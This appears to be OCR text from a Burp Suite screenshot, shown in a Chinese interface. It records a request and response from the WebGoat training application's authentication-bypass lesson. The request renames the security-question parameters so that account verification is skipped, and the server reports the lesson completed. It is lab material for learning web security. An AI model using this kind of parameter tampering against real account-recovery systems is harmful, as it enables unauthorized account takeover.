 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 192.168.2.23:8080
3 Content-Length : 85
4 Accept : */*
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 Origin : http://192.168.2.23:8080
9 Referer : http://192.168.2.23:8080/WebGoat/start.mvc
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : JSESSIONID =_soriOe8MUO3_mmjXv-2Qb44K3lgJ2CFJPZDyCPq
13 Connection : close
14
15 secQuestion3 =a&secQuestion14 =a&jsEnabled =1&verifyMethod =SEC_QUESTIONS &
userId =12309746
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection : close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type : application/json
7 Date: Wed, 18 Jan 2023 07:19:39 GMT
8
9 {
10 "lessonCompleted" :true,
11 "feedback" :
"Congrats, you have successfully verified the account without actuall
y verifying it. You can now change your password!" ,
12 "output" :null,
13 "assignment" :"VerifyAccount" ,
14 "attemptWasMade" :true
15 }